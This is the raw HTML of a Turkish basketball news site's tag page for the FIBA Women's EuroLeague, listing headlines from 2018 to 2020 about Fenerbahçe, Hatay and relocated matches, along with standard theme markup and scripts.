			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FIBA Kadınlar EuroLeague</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: FIBA Kadınlar EuroLeague</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fiba-kadinlar-euroleaguede-italyada-oynanacak-iki-mac-slovenyaya-alindi/"  rel="bookmark" class="td-image-wrap " title="FIBA Kadınlar EuroLeague&#8217;de, İtalya&#8217;da oynanacak iki maç Slovenya&#8217;ya alındı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fiba-kadinlar-euroleaguede-italyada-oynanacak-iki-mac-slovenyaya-alindi/"  rel="bookmark" title="FIBA Kadınlar EuroLeague&#8217;de, İtalya&#8217;da oynanacak iki maç Slovenya&#8217;ya alındı">FIBA Kadınlar EuroLeague&#8217;de, İtalya&#8217;da oynanacak iki maç Slovenya&#8217;ya alındı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/anil-uysal/">Anil Uysal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-25T17:30:50+03:00" >25/02/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fiba-kadinlar-euroleaguede-italyada-oynanacak-iki-mac-slovenyaya-alindi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-kadinlar-euroleaguede-siralama-icin-onemli-bir-maca-cikiyor-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Kadınlar EuroLeague&#8217;de sıralama için önemli bir maça çıkıyor | Günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-kadinlar-euroleaguede-siralama-icin-onemli-bir-maca-cikiyor-gunun-programi/"  rel="bookmark" title="Fenerbahçe Kadınlar EuroLeague&#8217;de sıralama için önemli bir maça çıkıyor | Günün programı">Fenerbahçe Kadınlar EuroLeague&#8217;de sıralama için önemli bir maça çıkıyor | Günün...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-20T11:15:52+03:00" >20/02/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-kadinlar-euroleaguede-siralama-icin-onemli-bir-maca-cikiyor-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/hatay-bsb-fenerbahceyi-konuk-ediyor-kadinlar-euroleaguede-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Hatay BŞB. Fenerbahçe&#8217;yi konuk ediyor | Kadınlar EuroLeague&#8217;de günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/hatay-bsb-fenerbahceyi-konuk-ediyor-kadinlar-euroleaguede-gunun-programi/"  rel="bookmark" title="Hatay BŞB. Fenerbahçe&#8217;yi konuk ediyor | Kadınlar EuroLeague&#8217;de günün programı">Hatay BŞB. Fenerbahçe&#8217;yi konuk ediyor | Kadınlar EuroLeague&#8217;de günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-07T15:00:24+03:00" >07/02/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/hatay-bsb-fenerbahceyi-konuk-ediyor-kadinlar-euroleaguede-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-hatayi-verameyenka-ve-zandalasini-liderliginde-maglup-etti/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Hatay&#8217;ı Verameyenka ve Zandalasini liderliğinde mağlup etti" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-hatayi-verameyenka-ve-zandalasini-liderliginde-maglup-etti/"  rel="bookmark" title="Fenerbahçe Hatay&#8217;ı Verameyenka ve Zandalasini liderliğinde mağlup etti">Fenerbahçe Hatay&#8217;ı Verameyenka ve Zandalasini liderliğinde mağlup etti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T21:52:38+03:00" >05/12/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-hatayi-verameyenka-ve-zandalasini-liderliginde-maglup-etti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/zafer-kalaycioglu-kibris-turkunu-en-iyi-sekilde-temsil-eden-unsur-yakin-dogu-universitesi-tb-ozel/"  rel="bookmark" class="td-image-wrap " title="Zafer Kalaycıoğlu: &#8220;Kıbrıs Türk&#8217;ünü en iyi şekilde temsil eden unsur Yakın Doğu Üniversitesi&#8221; | TB ÖZEL" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/zafer-kalaycioglu-kibris-turkunu-en-iyi-sekilde-temsil-eden-unsur-yakin-dogu-universitesi-tb-ozel/"  rel="bookmark" title="Zafer Kalaycıoğlu: &#8220;Kıbrıs Türk&#8217;ünü en iyi şekilde temsil eden unsur Yakın Doğu Üniversitesi&#8221; | TB ÖZEL">Zafer Kalaycıoğlu: &#8220;Kıbrıs Türk&#8217;ünü en iyi şekilde temsil eden unsur Yakın...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T20:07:48+03:00" >26/02/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/zafer-kalaycioglu-kibris-turkunu-en-iyi-sekilde-temsil-eden-unsur-yakin-dogu-universitesi-tb-ozel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69712f0d51725
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4301 objects (1.005 KB) from Redis using PhpRedis (v5.3.7).
-->
